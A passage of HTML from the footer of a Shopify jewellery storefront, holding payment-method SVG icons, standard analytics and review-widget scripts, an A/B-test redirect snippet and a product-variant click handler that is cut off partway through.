<svg xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
<svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div>
    </div>
  </div>
</div>

<style> #shopify-section-sections--25513591734655__footer .footer__block .prose.text-subdued p {color: rgb(var(--text-color) / 1);} #shopify-section-sections--25513591734655__footer span {display: none;} </style></footer>
<!-- END sections: footer-group --></main>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PX8HJKW"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Stamped - Begin script -->
    <!--
      <script>
        function myInit() {
          StampedFn.init({apiKey: 'pubkey-0S32B3478gHp5900B4zvIIqm78hW1a', sId: '46418'});
        }
      </script>
      <script async onload="myInit()" data-src="https://cdn1.stamped.io/files/widget.min.js" type="text/javascript"></script>
    -->
    <script
      async
      type="text/javascript"
      data-api-key="pubkey-0S32B3478gHp5900B4zvIIqm78hW1a"
      id="stamped-script-widget"
      data-src="https://cdn1.stamped.io/files/widget.min.js"
    ></script>
    <!-- Stamped - End script -->

    <script async src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=bHYQeX"></script>

    <script
      async
      type="text/javascript"
      data-src="https://cdn.rebuyengine.com/onsite/js/rebuy.js?shop=aurum-brothers.myshopify.com"
    ></script>
    <div data-rebuy-id="88793"></div>
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <style>
      @media screen and (max-width: 768px) {
        .product-info__block-item:is([data-block-type="variant-picker"], [data-block-type="title"], [data-block-type="payment-terms"], [data-block-type="price"], [data-block-type="modal"]) {
          margin-block-start: 0 !important;
          margin-block-end: 0 !important;
        }
        .product-info__block-item:is([data-block-type="line-item-property"] {
          --product-info-gap: 0.5rem;
        }
        .product-info__block-item:is([data-block-type="buy-buttons"] {
          --product-info-gap: 1rem;
        }
      }
    </style>
    <script defer src="//aurumbrothers.com/cdn/shop/t/266/assets/footer.js?v=81101954134964273231753718309" type="text/javascript"></script>

    
      <script type="text/javascript">
        var _learnq = _learnq || [];
        var classname = document.getElementsByClassName('button w-full');
        var addToCart = function () {
          _learnq.push(['track', 'Added to Cart', item]);
        };
        for (var i = 0; i < classname.length; i++) {
          classname[i].addEventListener('click', addToCart, false);
        }
      </script>
    
<!-- BEAE-FOOTER -->


<!-- START BEAE POPUP BUILDER -->
<!-- END BEAE POPUP BUILDER -->
<!-- END BEAE-FOOTER -->

    <!-- BEAE-AB-SNIPPET -->


    
    <script>
        window.addEventListener('load', () => {
            // fallback for gtag when not initialized
            if (typeof window.gtag !== 'function') {
                window.gtag = (str1, str2, obj) => {
                }
            }
        })
        function sendAnalyticsEvents() {
            const storageKey = "BEAE__ANALYTIC__EVENT";
            let events = JSON.parse(localStorage.getItem(storageKey)) || [];
            if (events.length === 0) return;
            events.forEach(event => {
                gtag("event", event.name, Object.assign(
                    {
                        app_event: "beae",
                        send_to: "beae",
                        template_event: "product.new-product-page"
                    }, event));
            });
            localStorage.setItem(storageKey, JSON.stringify([]));
        }
        function getCookie(name) {
            let match = document.cookie.match(RegExp(`(?:^|; )${name}=([^;]*)`));
            return match ? decodeURIComponent(match[1]) : null;
        }
        function setCookie(name, value, days) {
            let expires = new Date();
            expires.setTime(expires.getTime() + 864e5 * days);
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires.toUTCString()}; path=/`;
        }
        function handleCampaign(cookieName, threshold, redirectPath) {
            if (window.location.search.includes("view=")) {
                return
            }
            let cookieValue = getCookie(cookieName);
    
            if (!cookieValue) {
                cookieValue = Math.floor(Math.random() * 101);
                setCookie(cookieName, cookieValue, 365);
            }
    
            if (Number(cookieValue) > threshold) {
                window.location.href = `${window.location.origin}${window.location.pathname}${redirectPath}`;
            }
        }
        setInterval(sendAnalyticsEvents, 100);
    </script>
    
    
    <!-- Start campaign -->
 <!-- END BEAE-AB-SNIPPET -->
    <!-- BEAE-AB-SNIPPET -->

    <!-- update css by nerghum -->

    

    <script>
      document.addEventListener('click', function (e) {
        const thumb = e.target.closest('.variant-thumb');

        const card = thumb.closest('.product-card');

        const handle = thumb.dataset.variantHandle;

        // Find template in the nearest variant-thumbs container
        const thumbsWrapper = thumb.closest('.variant-thumbs');
        const template = thumbsWrapper?.querySelector(`template[data-product-handle="${handle}"]`);

        let data;
        try {
          data = JSON.parse(template.innerHTML.trim());
        } catch (err) {
          console.error('Invalid template JSON', err);
          return;
        }

        /* ===================== IMAGE ===================== */
        const img = card.querySelector('.product-card__image--primary');
        if (img) {
          img.src = data.image;
          img.srcset = data.image;
        }

        /* ===================== LINKS ===================== */
        const mediaLink = card.querySelector('.product-card__media');
        if (mediaLink) mediaLink.href = data.url;

        const title = card.querySelector('.product-title');
        if (title) {
          title.textContent = data.title;
          title.href = data.url;
        }

        const shopNow = card.querySelector('.TextMaurice a');
        if (shopNow) shopNow.href = data.url;

        /* ===================== PRICE ===================== */
